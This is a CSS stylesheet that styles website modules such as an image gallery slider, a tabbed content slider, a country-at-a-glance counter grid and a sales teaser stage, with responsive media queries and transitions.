.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs .slick-list,.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs .slick-track {
	max-height:45px
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs .slick-arrow {
	z-index:99;
	bottom:0
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs .slick-arrow:before {
	font-size:24px!important
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs .slick-arrow.slick-prev {
	left:-3px
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs .slick-arrow.slick-next {
	right:-3px
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs .slick-arrow.slick-disabled:before {
	opacity:1;
	color:#838a92
}
@media (min-width:768px) {
	.onepager .vanmodule-image-gallery-slider .fullscreen .parallax-img,.onepager .vanmodule-image-gallery-slider .fullscreen .parallax-wrapper,.onepager .vanmodule-image-gallery-slider .fullscreen .slick-track {
		height:calc(100vh - 50px - 65px)
	}
}
@media screen and (min-width:768px) and (device-width:768px) and (orientation:portrait) {
	.onepager .vanmodule-image-gallery-slider .fullscreen .parallax-img,.onepager .vanmodule-image-gallery-slider .fullscreen .parallax-wrapper,.onepager .vanmodule-image-gallery-slider .fullscreen .slick-track {
		height:calc(100vh - 50px - 23px)
	}
}
@media (min-width:768px) {
	.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .slick-track {
		height:calc(100vh - 50px - 65px)
	}
}
@media screen and (min-width:768px) and (device-width:768px) and (orientation:portrait) {
	.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .slick-track {
		height:calc(100vh - 50px - 65px - 23px)
	}
}
@media (min-width:1012px) {
	.onepager .vanmodule-image-gallery-slider .fullscreen .parallax-img,.onepager .vanmodule-image-gallery-slider .fullscreen .parallax-wrapper,.onepager .vanmodule-image-gallery-slider .fullscreen .slick-track {
		height:calc(100vh - 65px)
	}
}
@media screen and (min-width:1012px) and (device-width:768px) and (orientation:portrait) {
	.onepager .vanmodule-image-gallery-slider .fullscreen .parallax-img,.onepager .vanmodule-image-gallery-slider .fullscreen .parallax-wrapper,.onepager .vanmodule-image-gallery-slider .fullscreen .slick-track {
		height:calc(100vh - 65px - 23px)
	}
}
@media (min-width:1012px) {
	.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .slick-track {
		height:calc(100vh - 50px - 65px)
	}
}
@media screen and (min-width:1012px) and (device-width:768px) and (orientation:portrait) {
	.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .slick-track {
		height:calc(100vh - 50px - 65px - 23px)
	}
}
.onepager .vanmodule-image-gallery-slider .parallax-img .slick-arrow {
	height:100%;
	height:100%;
	width:75px;
	top:0;
	-webkit-transform:none;
	transform:none
}
@media (min-width:768px) {
	.onepager .vanmodule-image-gallery-slider .parallax-img .slick-arrow {
		width:200px
	}
}
.onepager .vanmodule-image-gallery-slider .parallax-img .slick-arrow:before {
	content:''
}
.onepager .vanmodule-image-gallery-slider .parallax-img .slick-arrow[aria-disabled=true] {
	display:none!important
}
.onepager .vanmodule-image-gallery-slider .parallax-img .slick-list,.onepager .vanmodule-image-gallery-slider .parallax-img .slick-track {
	max-height:100%
}
.onepager .vanmodule-image-gallery-slider .parallax-img .slick-list .slick-slide,.onepager .vanmodule-image-gallery-slider .parallax-img .slick-track .slick-slide {
	z-index:-1
}
.onepager .vanmodule-image-gallery-slider .parallax-txt {
	background:inherit;
	z-index:1!important
}
.onepager .vanmodule-image-gallery-slider .parallax-txt .brand-label {
	background:inherit
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text a {
	cursor:pointer
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text a:not(.btn):not(.jvectormap-zoomin):not(.jvectormap-zoomout):not(.jvectormap-goback):not(.link) {
	text-decoration:underline
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-accordion-toggle {
	text-align:center;
	display:block;
	width:100%;
	height:24px;
	margin-bottom:-24px
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-accordion-toggle:before {
	top:-3px;
	left:calc(50% - 13px);
	color:#e40045;
	font-size:26px;
	z-index:10;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale;
	-webkit-transition:transform .75s ease-in-out;
	-webkit-transition:-webkit-transform .75s ease-in-out;
	transition:-webkit-transform .75s ease-in-out;
	transition:transform .75s ease-in-out;
	transition:transform .75s ease-in-out,-webkit-transform .75s ease-in-out
}
@media (min-width:768px) {
	.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-accordion-toggle:before {
		font-size:36px;
		position:absolute;
		left:calc(50% - 18px)
	}
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-accordion-toggle.rotate-icon:before {
	-webkit-transition-delay:5ms;
	transition-delay:5ms;
	-webkit-transform:rotate(-225deg);
	transform:rotate(-225deg)
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents {
	padding:48px 0 12px 0!important
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .btn:last-child,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-goback:last-child,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomin:last-child,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomout:last-child,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 p:last-child {
	margin-bottom:0
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .btn:last-child .btn,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .btn:last-child .jvectormap-goback,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .btn:last-child .jvectormap-zoomin,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .btn:last-child .jvectormap-zoomout,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-goback:last-child .btn,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-goback:last-child .jvectormap-goback,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-goback:last-child .jvectormap-zoomin,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-goback:last-child .jvectormap-zoomout,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomin:last-child .btn,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomin:last-child .jvectormap-goback,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomin:last-child .jvectormap-zoomin,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomin:last-child .jvectormap-zoomout,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomout:last-child .btn,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomout:last-child .jvectormap-goback,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomout:last-child .jvectormap-zoomin,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomout:last-child .jvectormap-zoomout,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 p:last-child .btn,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 p:last-child .jvectormap-goback,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 p:last-child .jvectormap-zoomin,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 p:last-child .jvectormap-zoomout {
	margin-bottom:0
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .info {
	position:absolute;
	top:10px;
	right:20px
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .info.h1 {
	font-size:62px
}
@media (max-width:767px) {
	.onepager .vanmodule-image-gallery-slider .image-gallery-text .info.h1 {
		font-size:32px
	}
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .info .total {
	opacity:.5
}
.onepager .vanmodule-image-gallery-slider.bg-primary .nav-tabs-container .nav-tabs li a {
	color:#fff
}
.onepager .vanmodule-image-gallery-slider.bg-primary .nav-tabs-container .nav-tabs li.slick-active a {
	color:#fff
}
.onepager .vanmodule-image-gallery-slider.bg-primary .nav-tabs-container .nav-tabs li.slick-active a:after {
	background:#fff
}
.onepager .vanmodule-image-gallery-slider.bg-primary .nav-tabs-container .nav-tabs li.slick-active a sup {
	color:#fff
}
.onepager .vanmodule-image-gallery-slider.bg-primary .nav-tabs-container .nav-tabs li a:hover {
	color:#fff
}
@media (min-width:768px) {
	.onepager .vanmodule-image-gallery-slider .image-gallery-text .bg-gradient {
		background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(14%,rgba(255,255,255,.9)),color-stop(60%,#fff),color-stop(80%,#fff),to(#fff));
		background:linear-gradient(to bottom,transparent 0,rgba(255,255,255,.9) 14%,#fff 60%,#fff 80%,#fff 100%);
		padding-bottom:12px!important
	}
	.onepager .vanmodule-image-gallery-slider .image-gallery-text .bg-gradient>.container .collapse {
		padding:0!important
	}
	.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-accordion-toggle {
		height:60px;
		margin-bottom:-30px
	}
	.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-accordion-toggle:before {
		font-size:46px;
		top:2px
	}
	.onepager .vanmodule-image-gallery-slider .image-gallery-text .info {
		top:auto;
		bottom:16px
	}
	.onepager .vanmodule-image-gallery-slider.bg-gray .bg-gradient {
		background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(14%,rgba(240,241,242,.9)),color-stop(60%,#f0f1f2),color-stop(80%,#f0f1f2),to(#f0f1f2));
		background:linear-gradient(to bottom,transparent 0,rgba(240,241,242,.9) 14%,#f0f1f2 60%,#f0f1f2 80%,#f0f1f2 100%)
	}
	.onepager .vanmodule-image-gallery-slider.bg-primary .bg-gradient {
		background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(14%,rgba(48,60,73,.9)),color-stop(60%,#303c49),color-stop(80%,#303c49),to(#303c49));
		background:linear-gradient(to bottom,transparent 0,rgba(48,60,73,.9) 14%,#303c49 60%,#303c49 80%,#303c49 100%)
	}
}
@media (min-width:1200px) {
	.onepager .vanmodule-image-gallery-slider .info {
		right:40px
	}
}
.vanmodule-content-slider {
	overflow-x:hidden
}
.vanmodule-content-slider.spacer-md-inner-bottom {
	padding-bottom:10px
}
.vanmodule-content-slider .tab-navi-wrapper {
	background:#303c49;
	border-bottom:1px solid #d6d8db
}
.vanmodule-content-slider .tab-content-wrapper {
	background:#303c49
}
.vanmodule-content-slider .tab-content-wrapper.white {
	background:#fff
}
.vanmodule-content-slider .container {
	background:#303c49;
	color:#fff
}
.vanmodule-content-slider .container.white {
	color:#303c49;
	background:#fff
}
.vanmodule-content-slider .container.white .tab-content-margin {
	margin-bottom:20px
}
.vanmodule-content-slider .date,.vanmodule-content-slider .reading {
	text-decoration:none;
	display:block;
	position:relative;
	padding-bottom:5px
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs {
	max-height:none
}
.vanmodule-content-slider .nav-tabs .slick-slide>a,.vanmodule-content-slider .nav-tabs li .h3,.vanmodule-content-slider .nav-tabs>li>a {
	color:#838a92
}
.vanmodule-content-slider .h3,.vanmodule-content-slider .nav-tabs .active .h3,.vanmodule-content-slider .nav-tabs .h3:hover,.vanmodule-content-slider .nav-tabs .slick-slide.active>a,.vanmodule-content-slider .nav-tabs .slick-slide>a:hover,.vanmodule-content-slider .nav-tabs>li.active>a {
	color:#fff
}
.vanmodule-content-slider .nav-tabs .slick-slide>a:after,.vanmodule-content-slider .nav-tabs>li>a:after {
	background-color:#fff
}
.vanmodule-content-slider .nav-tabs .active.white .h3,.vanmodule-content-slider .nav-tabs li.active.white,.vanmodule-content-slider .nav-tabs li.active.white>a {
	color:#303c49;
	background-color:#fff
}
.vanmodule-content-slider .nav-tabs li.active.white:before {
	position:absolute;
	content:'';
	height:1px;
	width:100%;
	top:0;
	left:0;
	background-color:#303c49;
	z-index:9999
}
.vanmodule-content-slider .nav-tabs li.white>a:after {
	background-color:#303c49
}
@media (min-width:340px) {
	.vanmodule-content-slider .content-slider-navi .slick-list:after {
		content:"";
		position:absolute;
		display:block;
		top:0;
		right:0;
		z-index:10;
		width:40px;
		height:100%;
		background:-webkit-gradient(linear,right top,left top,from(#303c49),to(rgba(48,60,73,0)));
		background:linear-gradient(270deg,#303c49 0,rgba(48,60,73,0) 100%)
	}
}
.vanmodule-content-slider .nav-tabs-container {
	border-bottom:none
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs:not(.hide-arrows) .slick-arrow::before {
	font-size:40px
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs:not(.hide-arrows) .slick-arrow.slick-prev {
	top:50%;
	-webkit-transform:translate(0,-50%);
	transform:translate(0,-50%)
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs:not(.hide-arrows) .slick-arrow.slick-next {
	top:50%;
	-webkit-transform:translate(0,-50%);
	transform:translate(0,-50%)
}
@media (min-width:768px) and (max-width:1023px) {
	.vanmodule-content-slider .nav-tabs-container:not(.hide-arrows) .slick-prev {
		left:-8px
	}
	.vanmodule-content-slider .nav-tabs-container:not(.hide-arrows) .slick-next {
		right:-8px
	}
	.vanmodule-content-slider .nav-tabs-container:not(.hide-arrows) .slick-list {
		padding-left:10px
	}
}
@media (min-width:1024px) {
	.vanmodule-content-slider .nav-tabs-container:not(.hide-arrows) .slick-prev {
		left:-30px
	}
	.vanmodule-content-slider .nav-tabs-container:not(.hide-arrows) .slick-next {
		right:-30px
	}
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs a .reading {
	display:none
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs a .h3 {
	width:245px
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs a .wrapper {
	display:block
}
@media (max-width:480px) {
	.vanmodule-content-slider .nav-tabs-container .nav-tabs a .h3 {
		width:258px
	}
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs a:hover .date:after {
	position:absolute;
	content:'';
	height:2px;
	width:50px;
	left:0;
	bottom:0;
	background:#fff
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs .active .reading:after {
	position:absolute;
	content:'';
	height:2px;
	width:50px;
	left:0;
	bottom:0;
	background:#fff
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs .active.white .reading:after {
	background:#303c49
}
@media (max-width:480px) {
	.vanmodule-content-slider .nav-tabs-container .nav-tabs.content-slider-navi {
		padding-left:22px
	}
	.vanmodule-content-slider .nav-tabs-container .nav-tabs .white .h3 {
		width:205px
	}
}
.vanmodule-content-slider .content-slider-content a {
	color:#fff
}
.vanmodule-content-slider .content-slider-content figure,.vanmodule-content-slider .content-slider-content picture {
	display:table;
	width:auto
}
@media (min-width:768px) and (max-width:1012px) {
	.vanmodule-content-slider .content-slider-content figure,.vanmodule-content-slider .content-slider-content picture {
		width:100%
	}
}
.vanmodule-content-slider .content-slider-content figcaption {
	display:table-caption;
	caption-side:bottom
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle {
	width:30px;
	height:30px;
	display:inline-block;
	position:relative;
	margin-top:20px;
	top:0;
	left:calc(50% - 15px)
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle .closed .vertical {
	-webkit-transition:all .5s ease-in-out;
	transition:all .5s ease-in-out;
	-webkit-transform:rotate(-90deg);
	transform:rotate(-90deg)
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle .closed .horizontal {
	-webkit-transition:all .5s ease-in-out;
	transition:all .5s ease-in-out;
	-webkit-transform:rotate(-90deg);
	transform:rotate(-90deg);
	opacity:1
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle .opened {
	opacity:1
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle .opened .vertical {
	-webkit-transition:all .5s ease-in-out;
	transition:all .5s ease-in-out;
	-webkit-transform:rotate(90deg);
	transform:rotate(90deg)
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle .opened .horizontal {
	-webkit-transition:all .5s ease-in-out;
	transition:all .5s ease-in-out;
	-webkit-transform:rotate(90deg);
	transform:rotate(90deg);
	opacity:0
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle .plus-minus {
	opacity:.9
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle .plus-minus .circle .horizontal {
	position:absolute;
	background-color:#e60041;
	width:30px;
	height:5px;
	left:50%;
	margin-left:-15px;
	top:50%;
	margin-top:-2.5px
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle .plus-minus .circle .vertical {
	position:absolute;
	background-color:red;
	width:5px;
	height:30px;
	left:50%;
	margin-left:-2.5px;
	top:50%;
	margin-top:-15px
}
.vanmodule-content-slider .content-slider-content .date:after {
	position:absolute;
	content:'';
	height:2px;
	width:50px;
	left:0;
	bottom:0;
	background:#fff
}
.vanmodule-content-slider .content-slider-content .download {
	margin:40px 20px 60px 0
}
.vanmodule-content-slider .content-slider-content .download h4 {
	line-height:2em;
	color:#fff;
	border-bottom:1px solid
}
.vanmodule-content-slider .content-slider-content .link.icon-minus:before {
	font-size:24px;
	top:0
}
.vanmodule-content-slider .content-slider-content .link.icon-plus:before {
	font-size:24px;
	top:0
}
.vanmodule-content-slider .content-slider-content .pictures {
	display:inline-block;
	width:100%
}
.vanmodule-content-slider .content-slider-content .pictures .four {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
	-webkit-box-pack:justify;
	-ms-flex-pack:justify;
	justify-content:space-between;
	max-width:537px
}
.vanmodule-content-slider .content-slider-content .pictures .four .icon-play::before {
	font-size:76px
}
@media (min-width:768px) {
	.vanmodule-content-slider .content-slider-content .pictures .four .gallery:nth-child(2n+1) {
		margin-left:0
	}
	.vanmodule-content-slider .content-slider-content .pictures .gallery {
		margin-left:0;
		margin-bottom:20px
	}
}
.vanmodule-content-slider .content-slider-content .pictures:after {
	clear:both
}
.vanmodule-content-slider .content-slider-content .tab-pane>.row {
	position:relative
}
.vanmodule-content-slider .content-slider-content .tab-pane .icon-play::before {
	font-size:76px
}
.vanmodule-content-slider .content-slider-content .text-content .h3,.vanmodule-content-slider .content-slider-content .text-content h3 {
	margin-bottom:40px;
	color:#fff
}
.vanmodule-content-slider .content-slider-content .text-content .extra-text {
	margin-bottom:40px
}
.vanmodule-content-slider .content-slider-content .white,.vanmodule-content-slider .content-slider-content.white {
	color:#303c49;
	background:#fff
}
.vanmodule-content-slider .content-slider-content .white a,.vanmodule-content-slider .content-slider-content.white a {
	color:#303c49
}
.vanmodule-content-slider .content-slider-content .white .date:after,.vanmodule-content-slider .content-slider-content.white .date:after {
	background:#303c49
}
.vanmodule-content-slider .content-slider-content .white .download h4,.vanmodule-content-slider .content-slider-content.white .download h4 {
	color:#303c49
}
.vanmodule-content-slider .content-slider-content .white .text-content .h3,.vanmodule-content-slider .content-slider-content .white .text-content h3,.vanmodule-content-slider .content-slider-content.white .text-content .h3,.vanmodule-content-slider .content-slider-content.white .text-content h3 {
	color:#303c49
}
.local-module-spacer-small.vanmodule-content-slider,.local-module-spacer-small.vanmodule-country-at-a-glance,.local-module-spacer-small.vanmodule-sales-teaser-stage,.local-module-spacer-small.vanmodule-upcoming-events,.vanmodule-content-slider~.vanmodule-sales-teaser-stage,.vanmodule-content-slider~.vanmodule-upcoming-events {
	margin-top:10px
}
.vanmodule-country-at-a-glance {
	padding:0;
	overflow-x:hidden
}
.vanmodule-country-at-a-glance .bg-gray .thumbnail {
	background-color:transparent;
	border-color:#303c49
}
.vanmodule-country-at-a-glance .bg-primary {
	color:#fff
}
.vanmodule-country-at-a-glance .bg-primary .lead {
	color:#fff
}
.vanmodule-country-at-a-glance .bg-primary .thumbnail {
	color:#fff;
	background-color:transparent
}
.vanmodule-country-at-a-glance .bg-primary .thumbnail .editorial-content {
	color:#fff
}
.vanmodule-country-at-a-glance .thumbnail {
	background-color:transparent
}
.vanmodule-country-at-a-glance .thumbnail .content-wrapper {
	min-width:265px;
	height:210px;
	padding:15px;
	cursor:pointer
}
.vanmodule-country-at-a-glance .thumbnail .counter-content {
	position:absolute;
	left:50%;
	top:12px;
	width:100%;
	-webkit-transform:translate(-50%,0);
	transform:translate(-50%,0)
}
.vanmodule-country-at-a-glance .thumbnail .counter-content .number {
	font-size:124px;
	font-width:bold;
	line-height:.8;
	opacity:.1
}
.vanmodule-country-at-a-glance .thumbnail .counter-content .fadeIn {
	opacity:1;
	-webkit-transition:opacity 3s;
	transition:opacity 3s
}
.vanmodule-country-at-a-glance .thumbnail .counter-content h3 {
	margin:10px 10px 0 10px
}
.vanmodule-country-at-a-glance .thumbnail .hover-content {
	position:absolute;
	top:0;
	left:0;
	height:210px;
	width:100%;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	visibility:hidden;
	-webkit-box-pack:center;
	-ms-flex-pack:center;
	justify-content:center;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center
}
.vanmodule-country-at-a-glance .thumbnail .hover-content a {
	margin:0 15px
}
.vanmodule-country-at-a-glance .thumbnail .hover-content .link.icon-intern {
	padding-left:22px
}
.vanmodule-country-at-a-glance .thumbnail .hover-content .link.icon-intern:before {
	position:absolute
}
.vanmodule-country-at-a-glance .thumbnail .hover-content .link[class*=" icon-"]:before,.vanmodule-country-at-a-glance .thumbnail .hover-content .link[class^=icon-]:before {
	top:calc(50% - 7px)
}
.vanmodule-country-at-a-glance .thumbnail.touched .counter-content,.vanmodule-country-at-a-glance .thumbnail:not(.nohover):hover .counter-content {
	opacity:.1;
	-webkit-transition:opacity .2s ease-in-out;
	transition:opacity .2s ease-in-out
}
.vanmodule-country-at-a-glance .thumbnail.touched .counter-content .number,.vanmodule-country-at-a-glance .thumbnail:not(.nohover):hover .counter-content .number {
	opacity:1
}
.vanmodule-country-at-a-glance .thumbnail.touched .hover-content,.vanmodule-country-at-a-glance .thumbnail:not(.nohover):hover .hover-content {
	visibility:visible;
	opacity:1;
	-webkit-transition:opacity .2s ease-in-out;
	transition:opacity .2s ease-in-out
}
.vanmodule-sales-teaser-stage {
	background:#303c49;
	position:relative;
	overflow-x:hidden
}
@media (max-width:1012px) {
	.vanmodule-sales-teaser-stage {
		background:#f0f1f2
	}
}
.vanmodule-sales-teaser-stage .slider-segmentierung {
	max-height:741px;
	overflow:hidden;
	position:relative
}
@media (min-width:768px) and (max-width:1011px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung {
		max-height:-webkit-fit-content!important;
		max-height:-moz-fit-content!important;
		max-height:fit-content!important;
		overflow:auto
	}
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-dots {
	bottom:auto;
	z-index:15
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-dots.dark li:not(.slick-active) button:before {
	background-color:#acb1b6;
	border-color:#acb1b6
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-arrow {
	height:auto
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-arrow:before {
	color:#fff;
	text-shadow:0 0 4px rgba(0,0,0,.3)
}
@media (max-width:1024px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .slick-next.slick-arrow,.vanmodule-sales-teaser-stage .slider-segmentierung .slick-prev.slick-arrow {
		display:none!important
	}
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-prev {
	left:0
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-next {
	right:0
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-next,.vanmodule-sales-teaser-stage .slider-segmentierung .slick-prev {
	z-index:5
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-next:before,.vanmodule-sales-teaser-stage .slider-segmentierung .slick-prev:before {
	font-size:100px
}
@media (min-width:768px) and (max-width:1011px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .slick-next:before,.vanmodule-sales-teaser-stage .slider-segmentierung .slick-prev:before {
		font-size:30px
	}
	.vanmodule-sales-teaser-stage .slider-segmentierung .slick-prev {
		left:-10px
	}
	.vanmodule-sales-teaser-stage .slider-segmentierung .slick-next {
		right:-10px
	}
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slider-item {
	height:100%;
	padding:0;
	background:#f0f1f2;
	text-align:center
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slider-item picture {
	position:relative;
	max-width:100%
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slider-item .container.wrapper {
	position:relative
}
@media (min-width:1012px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .slider-item .container.wrapper {
		position:absolute;
		width:100%;
		height:100%;
		top:0;
		margin-left:calc((100vw - 980px)/ 2)
	}
}
@media (min-width:1200px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .slider-item .container.wrapper {
		margin-left:calc((100vw - 1200px)/ 2)
	}
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-list {
	height:100%
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-list .slick-track {
	height:100%
}
.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text {
	height:auto;
	top:auto;
	bottom:0;
	z-index:2;
	max-width:768px;
	padding:26px 0 26px 0;
	text-align:left;
	width:100%
}
@media (min-width:768px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text {
		padding-top:0
	}
}
@media (max-width:767px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text {
		padding-bottom:6px
	}
}
@media (min-width:1012px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text {
		position:absolute;
		max-width:960px;
		padding-bottom:50px
	}
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text.align-text-top {
		top:40px
	}
}
@media (min-width:1200px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text {
		max-width:1120px
	}
}
.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .textarea * {
	color:#fff
}
@media (max-width:1012px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .textarea * {
		color:#303c49
	}
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .textarea .btn-cta {
		color:#fff
	}
}
@media (min-width:768px) and (max-width:1012px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .textarea {
		padding-top:26px
	}
}
.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text>div+a,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text>div+div {
	left:0;
	opacity:0;
	position:absolute;
	top:0
}
.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text div:not(.bg-gradient)>.container {
	padding-bottom:53px;
	padding-top:50px
}
.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .container .btn,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .container .jvectormap-goback,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .container .jvectormap-zoomin,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .container .jvectormap-zoomout {
	position:relative
}
@media (max-width:1011px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .container {
		-webkit-transform:none;
		transform:none;
		top:auto
	}
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .container .h1,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .container h1 {
		margin-top:-6px
	}
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .container>:last-child {
		margin-bottom:0
	}
}
